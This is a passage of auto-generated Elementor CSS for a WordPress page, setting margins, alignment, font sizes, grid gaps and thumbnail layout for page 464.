.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}